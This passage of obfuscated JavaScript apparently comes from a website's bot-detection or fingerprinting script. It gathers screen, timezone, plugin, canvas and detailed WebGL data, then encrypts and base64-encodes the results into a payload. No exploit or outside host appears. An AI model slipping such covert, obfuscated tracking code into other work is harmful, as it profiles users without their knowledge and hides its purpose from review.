OG!==Zs.substr(1141,6)?Fp.slice(118,118)+OG:OG;while(Br<Pi[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^Pi[lx.slice(1300,1310)](Br))&255];Br+=1}var Sr=OG;cv["yC_VjIaOTg_w(g=="]=Sr;var Ep=window[Zs.substr(936,6)][lx.substr(700,6)];var vE=0;var is=typeof Ep!==Zs.substr(1141,6)?Fp.slice(118,118)+Ep:Ep;while(vE<is[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^is[lx.slice(1300,1310)](vE))&255];vE+=1}var ac=Ep;cv["FS[G(E,NMI,aDcis"]=ac;(function(D7){if(D7!==undefined){cv["FSyGLU-NMOsaDU+s/S_/(AQNr,,[LMjO"]=D7}})(window[Zs.substr(936,6)][Fp.slice(628,639)]);(function(De){if(De!==undefined){cv["Go$PrP&MP,,ELMjOFSyGLU-NMOs="]=De}})(window[Zs.substr(936,6)][Fp.substr(1186,9)]);(function(yA){if(yA!==undefined){cv["FSyGLU-NMOsajk/t/Q,/LMjO"]=yA}})(window[Zs.substr(936,6)][Zs.slice(12,20)]);(function(Hh){if(Hh!==undefined){cv["hi$OjTDrGu!PLf[MP,,EDa)syM,VLA=="]=Hh}})(window[Zs.substr(936,6)][lx.substring(738,748)]);(function(Cr){if(Cr!==undefined){cv["hqxOjTDrGoxPrP_OP,,EDa)OyC_VDw=="]=Cr}})(window[Zs.substr(936,6)][Sa.substr(328,10)]);(function(rD){if(rD!==undefined){cv["hqxOTjDrGu!PLf[MP,,EDa)tyM_VzQ=="]=rD}})(window[Zs.substr(1526,10)]);(function(hF){if(hF!==undefined){cv["Fc[GrE!OMOsaDU+s/S_/(AQNr,,[LcjN"]=hF}})(window[Sa.slice(317,328)]);try{(function(uU){if(uU!==undefined){cv["hqxOTjDrGu!PLf[MP,,EDa/tyK,Vjg=="]=uU}})(window[Fp.slice(830,840)])}catch(Nc){}try{(function(Zv){if(Zv!==undefined){cv["FY-GrE!OMOsaDU+s/S_/(AQNr,,[(ciu"]=Zv}})(window[Sa.substring(183,194)])}catch(HP){}try{(function(bL){if(bL!==undefined){cv["Fc-GLU!sMKwa-_)O/S_/DwSsr,_[-,dOpyxhjgYtFu&kjMis"]=bL}})(My[Sa.substring(24,40)])}catch(Lb){}try{(function(vl){if(vl!==undefined){cv["FS[GrE(NMI,aLE+O/S_/(QTNr+s[jocvpw!hrAbtyE,="]=vl}})(My[Zs.substr(936,6)][Fp.slice(1205,1216)][Zs.slice(455,459)])}catch(lE){}try{(function(Uw){if(Uw!==undefined){cv["FU-GrE-sMM_a-_)P/W(IbA=="]=Uw}})(window[Fp.slice(885,892)])}catch(lT){}try{(function(FF){if(FF!==undefined){cv["FU-GrE-sMM_a-_)v/W(IbA=="]=FF}})(window[Fp.substring(1573,1580)])}catch(zj){}var iS=cv;var G7=iS;var TK=G7;var LY=window.JSON.stringify(TK,function(bF,Uk){return Uk===undefined?null:Uk});var Vy=LY;var tD=Vy.replace(hI,zR);var RP=tD;var AH=[];var gV=0;while(gV<RP.length){AH.push(RP.charCodeAt(gV));gV+=1}var Nj=AH;var aq=Nj;var lD=Q2(O0(aq,Kj[0]));var W0=lD;var d6=[];var sy=0;while(sy<W0.length){var Tp=window.String.fromCharCode(W0[sy]);d6.push(Tp);sy+=1}var J4=window.btoa(d6.join(""));Hc["FU-GrE-sMM_abshs"]=J4;var nU=new window[Sa.substr(535,4)]()[lx.substring(0,17)]()/-60;Hc["Fa[GrE!PMO_azU+s/Y(ILQ=="]=nU;var sF=null;try{sF=My[Sa.slice(1532,1541)]?true:false}catch(Ye){sF=null}var vx=sF;Hc["GoxP-/[MP_wELcjNFYyGrE,PMKw="]=vx;var l6=dE[Sa.substr(1346,4)][Zs.slice(78,89)]?true:false;Hc["FYyG-_!MMKwaDU)s/c,/LQTtr_,[LMiM"]=l6;var zi=My[Fp.substr(471,12)]?true:false;Hc["hs$O-zCMGixPjv_sP_wELK*uNqyH(cgOFaw="]=zi;var wk=Uo[Sa.substring(269,277)];var Lr=wk?wk:lx.substring(1654,1661);Hc["Fa-G-_!sMI_aLE*u/W,/bMgO"]=Lr;var AZ=Uo[Fp.slice(248,256)];var gi=AZ?AZ:lx.substring(1654,1661);Hc["FSyGjk(MMO_aTk+t/Q(IjQ=="]=gi;var Gj=Uo[Fp.substr(1216,10)];var WZ=Gj?Gj:lx.substring(1654,1661);Hc["FeuGzU(tMI,a-_+O/U,/LARsr[_[jMjt"]=WZ;H1[Sa.substring(1265,1278)]("Gm!PDsiNFa-G(E,tMM_=");var vj=Uo[Sa.substr(679,7)]===Sa.slice(652,679)||Uo[Sa.substr(679,7)]===Fp.substring(1025,1033)&&gN[Fp.substr(148,4)](Uo[Zs.substring(446,455)]);var oN=[];if(My[Fp.substr(488,13)]){var QY=[Fp.substring(1042,1053),Sa.slice(65,77),lx.substring(1042,1061),Fp.substr(1259,27),Sa.substring(595,636),lx.slice(258,276),Zs.substring(634,648),Sa.slice(1278,1289),Zs.slice(687,706),Zs.slice(516,553),Sa.substring(1522,1532),Zs.substr(962,50),Zs.slice(1359,1407),Zs.slice(795,815),Sa.slice(1355,1366),Sa.substring(1220,1234),Sa.substring(1148,1177),Zs.substring(1147,1162),Zs.substring(229,242),Sa.slice(1201,1213),lx.slice(549,576),Fp.slice(1230,1259)];var wv=QY;var RJ=function(Xv){var Y5=null;try{new window[Fp.substr(488,13)](Xv);Y5=Xv}catch(tL){}return Y5};var pc=[];for(var w7 in wv){var jz=wv[w7];if(wv.hasOwnProperty(w7)){pc[Zs.substr(347,4)](RJ(jz))}}var Bz=pc;oN=Bz}var Ym=oN[Sa.substring(443,447)](lx.slice(814,815));var Rx=[];var pL=Uo[Fp.substring(501,508)][Zs.substr(815,6)];var W6=0;while(W6<pL){var D8=Uo[Fp.substring(501,508)][W6];if(D8){Rx[Zs.substr(347,4)](D8)}W6+=1}Rx[Sa.substring(375,379)](function(n6,y0){var Xf=0;if(n6[lx.substr(576,4)]>y0[lx.substr(576,4)]){Xf=1}else if(n6[lx.substr(576,4)]<y0[lx.substr(576,4)]){Xf=-1}return Xf});var zB=Rx;var C_=function(Ij){var Q3=Ij;var VJ=function(KQ){var ZO=null;if(KQ){ZO=[KQ[Zs.slice(455,459)],KQ[Zs.substr(1037,8)]][Sa.substring(443,447)](Zs.slice(1539,1540))}return ZO};var GG=[];for(var ty in Q3){var a4=Q3[ty];if(Q3.hasOwnProperty(ty)){var aj=VJ(a4);if(aj!==null&&aj!==undefined){GG[Zs.substr(347,4)](aj)}}}var f7=GG;var rY=f7;return[Ij[lx.substr(576,4)],Ij[Sa.substr(1468,11)],rY][Sa.substring(443,447)](Zs.substring(1086,1088))};var Td=[];for(var Az in zB){var hz=zB[Az];if(zB.hasOwnProperty(Az)){Td[Zs.substr(347,4)](C_(hz))}}var bw=Td;var KV=bw;var Mz=KV[Sa.substring(443,447)](lx.slice(814,815));var zW=vj?Ym:Mz;H1[Fp.substr(364,12)]("Gm!PDsiNFa-G(E,tMM_=");var xd=zW;var ox=xd;var W5=0;var yF=typeof ox!==Zs.substr(1141,6)?Fp.slice(118,118)+ox:ox;while(W5<yF[Zs.substr(815,6)]){a7=a7>>>8^sz[(a7^yF[lx.slice(1300,1310)](W5))&255];W5+=1}var Hz=ox;Hc["Gm!PDsiNFa-G(E,tMM_="]=Hz;var vS={};try{vS["r)_[LIetp-xhzcgsFa[GrE-MMOsaLU+O/aw/rQTr"]=window[lx.substr(1396,9)][Fp.substring(501,508)][Fp.slice(380,389)][lx.substr(576,4)];vS["FayGrU(rMM_aLE+t/aw/LciO"]=window[lx.substr(1396,9)][Fp.substring(501,508)][Sa.substring(990,994)][lx.substr(576,4)];vS["FcyGTk-sMG,aDU/r/c_/LAStr-w[Tsis"]=window[lx.substr(1396,9)][Fp.substring(501,508)][Zs.substring(509,516)][lx.substr(576,4)]}catch(NC){}var HC=vS;Hc["Fa-G(E,tMM_abk/r/a_/rASOryw[DsiN"]=HC;H1[Sa.substring(1265,1278)]("Fc[Gzk,sMG,a-_+M/WzILA==");var Hn={};var AE=vw[lx.substr(1244,13)](lx.substr(1543,6));AE[Sa.slice(583,588)]=600;AE[lx.substr(700,6)]=160;AE[lx.substr(421,5)][Fp.substring(1479,1486)]=lx.slice(774,780);try{var R0=AE[Zs.slice(1131,1141)](Fp.substr(234,2));R0[Fp.slice(1597,1601)](1,1,11,11);R0[Fp.slice(1597,1601)](3,3,7,7);Hn["GuxP(sgtFc[GjE,tMM_="]=R0[lx.substring(1222,1235)](6,6,Fp.substring(397,404))===false;try{var fL=vw[lx.substr(1244,13)](lx.substr(1543,6));fL[Sa.slice(583,588)]=1;fL[lx.substr(700,6)]=1;var Rf=fL[Fp.slice(1539,1548)](Zs.substring(267,277));Hn["Fe-GrE!MMA,ajsjt"]=0===Rf[Sa.substr(1180,7)](Zs.slice(739,754))}catch(g9){Hn["Fe-GrE!MMA,ajsjt"]=null}Hn["FayGzU-MMC_azU/s/UzIjQ=="]=function(){var mb=false;try{var Oe=vw[lx.substr(1244,13)](lx.substr(1543,6));var fE=Oe[Zs.slice(1131,1141)](Fp.substr(234,2));fE[Sa.substring(686,710)]=Zs.substr(936,6);mb=Zs.substr(936,6)===fE[Sa.substring(686,710)]}catch(Z9){}return mb}();R0[Sa.substr(171,12)]=Fp.substring(1195,1205);R0[Zs.substr(1661,9)]=lx.substr(1476,4);R0[Sa.slice(1119,1127)](125,1,62,20);R0[Zs.substr(1661,9)]=Sa.substr(1261,4);R0[Zs.substring(499,503)]=Zs.substr(875,10);R0[Fp.substr(1122,8)](lx.substr(1623,31),2,15);R0[Zs.substr(1661,9)]=Sa.substring(1440,1462);R0[Zs.substring(499,503)]=lx.slice(63,73);R0[Fp.substr(1122,8)](lx.substr(1623,31),4,45);try{R0[Sa.substring(686,710)]=lx.substr(289,8)}catch(iH){}R0[Zs.substr(1661,9)]=Zs.substring(1643,1657);R0[Fp.slice(930,939)]();R0[Zs.substr(443,3)](50,50,50,0,2*window[lx.substr(110,4)][Zs.slice(46,48)],true);R0[lx.substring(1377,1386)]();R0[lx.substring(1161,1165)]();R0[Zs.substr(1661,9)]=lx.substr(505,14);R0[Fp.slice(930,939)]();R0[Zs.substr(443,3)](100,50,50,0,2*window[lx.substr(110,4)][Zs.slice(46,48)],true);R0[lx.substring(1377,1386)]();R0[lx.substring(1161,1165)]();R0[Zs.substr(1661,9)]=Zs.substring(394,408);R0[Fp.slice(930,939)]();R0[Zs.substr(443,3)](75,100,50,0,2*window[lx.substr(110,4)][Zs.slice(46,48)],true);R0[lx.substring(1377,1386)]();R0[lx.substring(1161,1165)]();R0[Zs.substr(1661,9)]=Zs.substring(1643,1657);R0[Zs.substr(443,3)](75,75,75,0,2*window[lx.substr(110,4)][Zs.slice(46,48)],true);R0[Zs.substr(443,3)](75,75,25,0,2*window[lx.substr(110,4)][Zs.slice(46,48)],true);R0[lx.substring(1161,1165)](Fp.substring(397,404));try{var w_=R0;var Dr=AE[Sa.slice(583,588)]-5;var at=AE[lx.substr(700,6)]-5;var TP=4;var iG=4;var QZ=w_[Fp.substr(335,12)](Dr,at,TP,iG);var mQ=vw[lx.substr(1244,13)](lx.substr(1543,6));mQ[Sa.slice(583,588)]=QZ[Sa.slice(583,588)];mQ[lx.substr(700,6)]=QZ[lx.substr(700,6)];var QD=mQ[Zs.slice(1131,1141)](Fp.substr(234,2));QD[lx.substr(1149,12)](QZ,0,0);var kE=mQ[Fp.slice(1539,1548)]();SR=kE}catch(D0){nd=Zs.slice(436,443)}Xt=AE[Fp.slice(1539,1548)]()}catch(Jy){Hn["yE,VTobtTk,wrA=="]=Jy[Fp.slice(605,613)]()}H1[Fp.substr(364,12)]("Fc[Gzk,sMG,a-_+M/WzILA==");SA=Hn;H1[Sa.substring(1265,1278)]("yO_VbIbrTowwDg==");try{var QS=window[Fp.substring(1226,1230)][Sa.slice(1077,1082)](q_[Fp.substring(483,486)]);var nb=vw[lx.substr(1244,13)](lx.substr(1543,6));nb[Sa.slice(583,588)]=600;nb[lx.substr(700,6)]=160;var lP=nb[Zs.slice(1131,1141)](Fp.substr(234,2));var qk=z4(window[lx.substr(110,4)][lx.substr(276,5)](Yz/1e3)+0x3255b6b8)[Zs.substring(583,588)](-3);var f2=(uK(qk,16)>>2)+1;for(var Rp in QS){var on=QS[Rp];if(QS.hasOwnProperty(Rp)){lP[Sa.slice(425,436)]=on[1];var HB=lx.slice(197,198);while(HB[Zs.substr(815,6)]<7){f2=22661*f2%32749;var T7=f2%256;var Kl=T7[Fp.slice(605,613)](16);var Xe=Kl;var KM=2;var ug=Zs.substr(1347,1);Xe=window[Fp.substr(1523,6)](Xe);var im=Fp.slice(118,118);if(ug===undefined||ug===null){ug=Fp.substring(560,561)}if(Xe[Zs.substr(815,6)]>=KM){im=Xe}else{var OA=Fp.slice(118,118);while(OA[Zs.substr(815,6)]<KM-Xe[Zs.substr(815,6)]){OA+=ug}im=OA[Zs.substring(583,588)](0,KM-Xe[Zs.substr(815,6)])+Xe}var uO=im;Kl=uO;HB+=Kl}lP[Zs.substr(1661,9)]=HB;if(on[0]===0){lP[Sa.slice(1119,1127)](on[2][0],on[2][1],on[2][2],on[2][3])}else if(on[0]===1){lP[Fp.slice(930,939)]();lP[Zs.substr(443,3)](on[2][0],on[2][1],on[2][2],0,2*window[lx.substr(110,4)][Zs.slice(46,48)]);lP[lx.substring(1161,1165)]();lP[lx.substring(1377,1386)]()}}}var mF=lP;var DP=0;var tv=0;var K3=5;var ef=5;var V3=mF[Fp.substr(335,12)](DP,tv,K3,ef);var ib=vw[lx.substr(1244,13)](lx.substr(1543,6));ib[Sa.slice(583,588)]=V3[Sa.slice(583,588)];ib[lx.substr(700,6)]=V3[lx.substr(700,6)];var gv=ib[Zs.slice(1131,1141)](Fp.substr(234,2));gv[lx.substr(1149,12)](V3,0,0);var TZ=ib[Fp.slice(1539,1548)]();mR=TZ}catch(gE){Gq=gE[Fp.slice(605,613)]()}H1[Fp.substr(364,12)]("yO_VbIbrTowwDg==")}]);M7[Zs.substr(347,4)](["Gu$PzP&rPy_Era)sNuyHrKcOyE,V(YbtTsww-w==",function(){Hc["Gu$PzP&rPy_Era)sNuyHrKcOyE,V(YbtTsww-w=="]=YI(mR,q_[Fp.substring(310,314)],Gq,function(vO){var YP=0x76c4fb2e;var MT=wK;var df=23;var T1=xw(YP,MT);var j_=[];var xp=0;while(xp<df){j_.push(T1()&255);xp+=1}var Xw=j_;var ea=Xw;var UP=vO;var Wt=UP;var Xa=window.JSON.stringify(Wt,function(mV,On){return On===undefined?null:On});var tb=Xa;var PS=tb.replace(hI,zR);var kx=PS;var Wq=[];var Qn=0;while(Qn<kx.length){Wq.push(kx.charCodeAt(Qn));Qn+=1}var D9=Wq;var Vd=D9;var rO=pj(R1(Vd,ea[0]),ea[Zs.substring(583,588)](1,22));var hH=rO;var ci=[];var Zo=0;while(Zo<hH.length){var rE=window.String.fromCharCode(hH[Zo]);ci.push(rE);Zo+=1}var V1=window.btoa(ci.join(""));return V1})}]);M7[Zs.substr(347,4)](function(){var dU=false;var jf=undefined;if(window[lx.substring(479,486)]){H1[Sa.substring(1265,1278)]("FcaGhk!OyOw=");jf=yR(dU)[lx.substring(580,584)](function(cj){var Eb=0x78b157f7;var je=wK;var r_=46;var p8=xw(Eb,je);var EY=[];var PY=0;while(PY<r_){EY.push(p8()&255);PY+=1}var Xq=EY;var hB=Xq;var GA=cj;var U1=GA;var zX=window.JSON.stringify(U1,function(SL,kj){return kj===undefined?null:kj});var Xu=zX;var zM=Xu.replace(hI,zR);var M1=zM;var fU=[];var sl=0;while(sl<M1.length){fU.push(M1.charCodeAt(sl));sl+=1}var nx=fU;var Lk=nx;var bY=R1(pj(pj(O0(Lk,hB[0]),hB[Zs.substring(583,588)](1,28)),hB[Zs.substring(583,588)](28,44)),hB[44]);var Lf=bY;var pb=[];var e6=0;while(e6<Lf.length){var Gr=window.String.fromCharCode(Lf[e6]);pb.push(Gr);e6+=1}var vK=window.btoa(pb.join(""));Hc["hq$O-zANGixPbv_NP-wEbq/uyCwVbg=="]=vK;H1[Fp.substr(364,12)]("FcaGhk!OyOw=")})}return jf});M7[Zs.substr(347,4)](function(){H1[Sa.substring(1265,1278)]("Fc[Gzk,sMG,a-_)N/WzILA==");CN=z4(Xt);H1[Fp.substr(364,12)]("Fc[Gzk,sMG,a-_)N/WzILA==");H1[Sa.substring(1265,1278)]("Fc[Gzk,sMG,a-_/t/WzILA==");var ba=0x88238a98;var bx=wK;var IX=56;var hW=xw(ba,bx);var qV=[];var ic=0;while(ic<IX){qV.push(hW()&255);ic+=1}var YM=qV;var Y0=YM;H1[Sa.substring(1265,1278)]("Fc[Gzk,sMG,a-_)t/e_/bMgs");var It=0x2615bef5;var Uj=wK;var xo=40;var Kn=xw(It,Uj);var Mn=[];var uP=0;while(uP<xo){Mn.push(Kn()&255);uP+=1}var g_=Mn;var gj=g_;var qg=CN;var Qq=qg;var H8=window.JSON.stringify(Qq,function(dz,l3){return l3===undefined?null:l3});var Ak=H8;var Ox=Ak.replace(hI,zR);var rW=Ox;var Pl=[];var Np=0;while(Np<rW.length){Pl.push(rW.charCodeAt(Np));Np+=1}var MD=Pl;var oG=MD;var NI=pj(VF(oG,gj[Zs.substring(583,588)](0,18)),gj[Zs.substring(583,588)](18,39));var LH=NI;var ZZ=[];var yC=0;while(yC<LH.length){var pR=window.String.fromCharCode(LH[yC]);ZZ.push(pR);yC+=1}var Py=window.btoa(ZZ.join(""));SA.FeyGLcit=Py;H1[Fp.substr(364,12)]("Fc[Gzk,sMG,a-_)t/e_/bMgs");var NH=SA;var Cf=NH;var IW=Cf;var Kf=window.JSON.stringify(IW,function(Db,hE){return hE===undefined?null:hE});var qB=Kf;var DK=qB.replace(hI,zR);var a_=DK;var tA=[];var SS=0;while(SS<a_.length){tA.push(a_.charCodeAt(SS));SS+=1}var Ek=tA;var he=Ek;var us=pj(Q2(DT(R1(he,Y0[0]),Y0[Zs.substring(583,588)](1,26))),Y0[Zs.substring(583,588)](26,55));var X0=us;var Lz=[];var Sz=0;while(Sz<X0.length){var Sb=window.String.fromCharCode(X0[Sz]);Lz.push(Sb);Sz+=1}var V7=window.btoa(Lz.join(""));Hc["Fc[Gzk,sMG,abMgs"]=V7;H1[Fp.substr(364,12)]("Fc[Gzk,sMG,a-_/t/WzILA==")});M7[Zs.substr(347,4)](["hs!OLDBuGutPDf[sPywEja+ONg[HbMgsFc_=",function(){Hc["hs!OLDBuGutPDf[sPywEja+ONg[HbMgsFc_="]=YI(SR,275,nd,function(Nk){var lh=0x405ebe03;var DD=wK;var YA=25;var Hd=xw(lh,DD);var Cv=[];var Hj=0;while(Hj<YA){Cv.push(Hd()&255);Hj+=1}var du=Cv;var Ue=du;var mk=Nk;var Sj=mk;var lm=window.JSON.stringify(Sj,function(qf,jW){return jW===undefined?null:jW});var O6=lm;var pg=O6.replace(hI,zR);var Sl=pg;var t5=[];var NV=0;while(NV<Sl.length){t5.push(Sl.charCodeAt(NV));NV+=1}var Zl=t5;var Hb=Zl;var Kk=O0(VF(Wc(Hb),Ue[Zs.substring(583,588)](0,23)),Ue[23]);var d0=Kk;var wp=[];var z7=0;while(z7<d0.length){var ww=window.String.fromCharCode(d0[z7]);wp.push(ww);z7+=1}var IN=window.btoa(wp.join(""));return IN})}]);M7[Zs.substr(347,4)](["FUyG(E-NMOsabE*s/e(IrA==",function(){var SI=vw[lx.substr(1244,13)](lx.substr(1543,6));try{lC=SI[Zs.slice(1131,1141)](Fp.substr(1066,6))||SI[Zs.slice(1131,1141)](Fp.substr(597,5))||SI[Zs.slice(1131,1141)](Zs.slice(329,347))}catch(aV){}}]);M7[Zs.substr(347,4)](["GoxP(sisFUyG(E-NMOs=",function(){var RK=lC;var Q4={};if(RK){var Vv=function(sA){return sA?[sA[0],sA[1]]:null};var U7=function(Jl){var JM=null;var Iq=Jl[Zs.substr(1475,12)](lx.substring(519,549))||Jl[Zs.substr(1475,12)](Zs.substr(1176,37))||Jl[Zs.substr(1475,12)](Zs.substr(89,35));if(Iq){var w6=Jl[lx.substring(1288,1300)](Iq[Zs.substr(1691,30)]);JM=w6===0?2:w6}return JM};var Sx=lx.slice(864,1041);var I3=Fp.substr(0,114);var qK=RK[lx.substr(1081,12)]&&RK[lx.substr(1081,12)]();if(qK){RK[Fp.substring(952,962)](RK[Zs.substring(34,46)],qK);var HN=new window[Zs.slice(1056,1068)]([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);RK[lx.substring(1480,1490)](RK[Zs.substring(34,46)],HN,RK[Zs.slice(864,875)]);qK[Sa.substring(214,222)]=3;qK[Fp.substr(389,8)]=3;var pd=RK[lx.substring(647,660)]();var aQ=RK[Zs.substring(0,12)](RK[Fp.substr(275,13)]);RK[Zs.substring(1566,1578)](aQ,Sx);RK[Zs.substring(1213,1226)](aQ);var I7=RK[Zs.substring(0,12)](RK[Zs.substring(1487,1502)]);RK[Zs.substring(1566,1578)](I7,I3);RK[Zs.substring(1213,1226)](I7);RK[Sa.slice(447,459)](pd,aQ);RK[Sa.slice(447,459)](pd,I7);RK[Zs.substring(1348,1359)](pd);RK[Fp.substr(912,10)](pd);pd[Zs.slice(1022,1037)]=RK[Zs.substr(754,17)](pd,Sa.slice(0,10));if(pd[Zs.slice(1022,1037)]===-1){pd[Zs.slice(1022,1037)]=0}pd[Fp.substr(182,13)]=RK[Sa.substr(1366,18)](pd,Zs.substr(842,13));if(pd[Fp.substr(182,13)]===-1){pd[Fp.substr(182,13)]=0}RK[Sa.substr(1043,23)](pd[Sa.substring(1293,1307)]);RK[Sa.slice(1307,1326)](pd[Zs.slice(1022,1037)],qK[Sa.substring(214,222)],RK[Sa.substr(1111,5)],false,0,0);RK[Fp.slice(1442,1451)](pd[Fp.substr(182,13)],1,1);RK[Fp.slice(801,811)](RK[Zs.slice(1417,1431)],0,qK[Fp.substr(389,8)]);if(RK[lx.substr(1543,6)]!==null){Q4.FeyGLcit=null;try{lI=RK[lx.substr(1543,6)][Fp.slice(1539,1548)]();try{var fW=4;var MI=4;var jC=new My[Fp.substring(1506,1516)](fW*MI*4);RK[Zs.substring(677,687)](0,0,fW,MI,RK[Zs.slice(894,898)],RK[Fp.slice(1053,1066)],jC);var Z0=vw[lx.substr(1244,13)](lx.substr(1543,6));Z0[Sa.slice(583,588)]=fW;Z0[lx.substr(700,6)]=MI;var xq=Z0[Zs.slice(1131,1141)](Fp.substr(234,2));var ad=xq[Sa.substr(823,15)](fW,MI);ad[lx.slice(461,465)][Sa.slice(1583,1586)](jC);xq[lx.substr(1149,12)](ad,0,0);kG=Z0[Fp.slice(1539,1548)]()}catch(wQ){ob=Zs.slice(436,443)}}catch(V8){Q4["yE,VTobtTk,wrA=="]=V8[Fp.slice(605,613)]()}}}var Rq=RK[Zs.slice(1267,1289)]&&RK[Zs.slice(1267,1289)]();Q4["Gi$P(f&NP[,ErMgPFY-GrE(NMG,="]=Rq?Rq[Sa.substring(443,447)](lx.slice(814,815)):null;Q4["FS[GLE!uMKwajE/r/Y_/LQTNr-w[-,fupy$hjAaOFg&k-!JOyCwVzYbsTqwwLMiN"]=Vv(RK[lx.substring(1288,1300)](RK[lx.substr(219,24)]));Q4["FS[GLE!uMKwajE/r/Q,/(QQtr)_[jofrp[!hLQZPFqzk-!JOyCwVzYbsTqwwLMiN"]=Vv(RK[lx.substring(1288,1300)](RK[lx.slice(355,379)]));Q4["GkxPLf[OP[,ELMiNFQ-GDU,sMOs="]=RK[lx.substring(1288,1300)](RK[lx.slice(1386,1396)]);var Oy=RK[Fp.substring(152,172)]&&RK[Fp.substring(152,172)]();Q4["FY-GLU,sMI_aLU)s/W,/LQTNr+w[LMjN"]=Oy?Oy[Fp.substr(1147,9)]?true:false:null;Q4["Fa-GrE(rMEwaLU+O/W,/TMiN"]=RK[lx.substring(1288,1300)](RK[lx.substr(753,9)]);Q4["GkxPLf[OP[,EjMisFQ-Gjk,NMOs="]=RK[lx.substring(1288,1300)](RK[Sa.substring(307,317)]);Q4["GkxPLf[OP[,E(MhOFayGrE(NMOs="]=RK[lx.substring(1288,1300)](RK[Zs.substr(257,10)]);Q4["Gi$Pbv&tP,,ETq/tNg-HL-etyCwVD,brTiwwzQ=="]=U7(RK);Q4["!E-SrMjrFS[GrU,sMOwarE/r/a,/zQQtr,,[boetyCwVD,brTmww(RqtT_z*LT/NBKyvjDbrh,-nrGEPBo,Wrg=="]=RK[lx.substring(1288,1300)](RK[Zs.slice(1315,1347)]);Q4["FW-GLU!PMKwarcgsFQ+G-_!sMK,aTE+s/es/rQQsrw,[-,eOp-xhDwaOFq(kTpKsyOs="]=RK[lx.substring(1288,1300)](RK[Fp.slice(404,429)]);Q4["GixP(P[tP-wEza+ONuuHrqfNYS_GzBbt!E-SrcjrFc-GrE!sMI,a(U*O/W,/rcgsFQ+G-_(MME,="]=RK[lx.substring(1288,1300)](RK[Zs.substr(366,28)]);Q4["p)xhrAZOFuvkbpItyE)VrIatyCwVD,brTk,wrBrNT,z*rD*OBOuvTDauh)w="]=RK[lx.substring(1288,1300)](RK[Fp.slice(314,335)]);Q4["/a,/TgSsr+s[LYetpyxh(AasFuvkrpLNyC_VjoZuTq&ILBUPhutOjjCsGg*Pjg=="]=RK[lx.substring(1288,1300)](RK[Fp.slice(732,755)]);Q4["FQ+G-_-OMKwaD_+O/a,/TgSsr+s[boctp_*hrAatyCw="]=RK[lx.substring(1288,1300)](RK[Fp.substr(1324,16)]);Q4["h-ynbGGOBu_WTuRukq&ILBUPhutOzjAsGk!PL/_tP)_E(K/rNs,="]=RK[lx.substring(1288,1300)](RK[lx.slice(486,505)]);Q4["FQ+G-_(OMKwaTk+O/aw/DwTrryw[joeOp_!hLQZMFm(krcgs"]=RK[lx.substring(1288,1300)](RK[Fp.slice(858,876)]);Q4["T)&*LT+OBG-vrcgsFQ+G-_(OMKwaTk+O/aw/DwTrr,,[rIcPp,!hrgZOFqzk-!ItyK_VLIbsTqww-xqu"]=RK[lx.substring(1288,1300)](RK[lx.slice(17,47)]);Q4["Bk,WreTrks(IrBVsho!O(TBOGm!PrcgsFQ+G-_(OMKwaTk+O/aw/DwTrr-,[zYctp)xh(Q=="]=RK[lx.substring(1288,1300)](RK[Fp.slice(1380,1406)]);Q4["BE-vjjbrh,ynLWGtBm,WrcgsFQ+G-_(OMC_arE/u/Q,/(Q=="]=Vv(RK[lx.substring(1288,1300)](RK[Fp.substring(841,858)]));Q4["FYyG-_!MMC_ajk*u/U(IrA=="]=RK[lx.substring(1288,1300)](RK[Zs.slice(918,926)]);Q4["Fc[GjE-sME,arE*O/U(IrA=="]=RK[lx.substring(1288,1300)](RK[Fp.substring(793,801)]);Q4["FSyGjE,tMM_a(E/r/Y_/LATNr+w[rocsp+xhrAbrFs(krJJOyG,VLYbtTs_wbsgN"]=RK[lx.substring(1288,1300)](RK[lx.substring(76,100)]);Q4["FayGzU!sMC_ajU/r/Uw/LQSOr[,[bsiO"]=RK[lx.substring(1288,1300)](RK[Fp.substring(236,248)]);Q4["Fc[GjE(tME,azsis"]=RK[lx.substring(1288,1300)](RK[Sa.substring(88,94)]);Q4["Gs$PzsisFU-Gbk,tMO_="]=RK[lx.substring(1288,1300)](RK[Sa.substr(44,7)]);if(RK[Zs.slice(1502,1526)]){var Fx=RK[Zs.slice(1502,1526)](RK[Fp.substr(275,13)],RK[Fp.substring(1130,1140)]);if(Fx){Q4["BIyvrDZOh+unDWEtBuwWDeTrkszIjRXthixOjjDrGg!PTv[sP[wELa*uNi[H(afNYc(IrBVOho!OrDAPGutPbv_NPyw="]=Fx[Zs.substr(1585,9)];Q4["pw$hLQbsFg&k-!LMyI_V(YYsTo,w-xoOT_(*rD*sBC[vbjYth+[nzWHrBk,WLOTNkuzIrBXrhq$OLTDNGs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H-w=="]=Fx[Sa.slice(500,508)];Q4["pw$hLQbsFg&k-!LMyI_V(YYsTo,w-xoOT_(*rD*sBC[vbjYth+[nzWHrBk,WLOTNkuzIrBXrhq$OLDAPGs(IrBVOho!OrDAPGutPbv_NPywEjK+sNk-H-w=="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Fp.substr(275,13)],RK[Sa.slice(353,365)]);Q4["FU-Gjk-sMA)a-_*u/Q_/LASMr-w[Tofrp-$hrAaMFi&krpKtyOsVzIaNTu_wLBqOT+v*Dj*OBKyvbDYth[-nLWHtBs_Wzsis"]=Fx[Zs.substr(1585,9)];Q4["/Q_/LASMr-w[Tofrp-$hrAaMFi&krpKtyOsVzIaNTu_wLBqOT+v*Dj*OBKyvbDYth[-nLWHtBs_W-+ROkizIzRXshqxO-zCtGi$Pzf&OyKwVToaOTqwwDxrrT[,="]=Fx[Sa.slice(500,508)];Q4["/Q_/LASMr-w[Tofrp-$hrAaMFi&krpKtyOsVzIaNTu_wLBqOT+v*Dj*OBKyvbDYth[-nLWHtBs_W-+ROkizIzRXshqxO-zCtGixPD/&OyKwVToaOTqwwDxrrT[,="]=Fx[lx.slice(1411,1419)];Fx=RK[Zs.slice(1502,1526)](RK[Fp.substr(275,13)],RK[lx.substr(1419,9)]);Q4["p,$h(QbuFuvkzJKNyO_VLIaOTuswDhpOT-z*bD)tBG-vLTbth)[nzsisFU-Gjk-sMA)a-_*u/Q_/LASMr-w[Tofr"]=Fx[Zs.substr(1585,9)];Q4["FuvkzJKNyO_VLIaOTuswDhpOT-z*bD)tBG-vLTbth)[n-[FOBiwWzeTskqzI-xWthi$OzTDOyKwVToaOTqwwDxrrT[(*DT)sBIyvrDZOh+unjWHtBu,="]=Fx[Sa.slice(500,508)];Q4